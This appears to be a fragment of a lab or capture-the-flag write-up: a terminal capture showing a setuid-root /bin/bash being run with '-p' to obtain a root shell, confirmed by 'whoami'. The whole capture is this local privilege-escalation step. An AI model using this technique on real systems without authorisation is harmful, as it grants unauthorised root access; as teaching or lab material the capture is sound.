 $ ls -lsa /bin/bash
ls -lsa /bin/bash
1408 -rwsr-sr-x 1 root root 1437832 Jan  7  2023 /bin/bash
$ /bin/bash -p
/bin/bash -p
bash-5.2# whoami
whoami
root
bash-5.2#